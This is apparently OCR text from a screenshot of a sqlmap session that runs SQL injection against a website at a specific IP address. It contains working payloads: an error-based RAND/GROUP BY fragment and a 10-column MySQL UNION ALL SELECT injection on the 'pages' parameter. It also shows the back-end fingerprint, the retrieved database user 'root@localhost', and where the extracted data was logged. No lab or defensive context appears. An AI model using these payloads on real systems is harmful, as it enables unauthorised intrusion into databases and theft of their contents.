 管理员: sqlmap
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'WVKB'='
WVKB
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: pages=1&class=10001' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x
7172757471,0x6172524a48546247674b,0x7161686371),NULL,NULL,NULL,NULL,NULL#
---
[13:13:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[13:13:57] [INFO] fetching current user
current user:    'root@localhost'
[13:13:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[13:13:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.1.104.11'
[*] shutting down at 13:13:57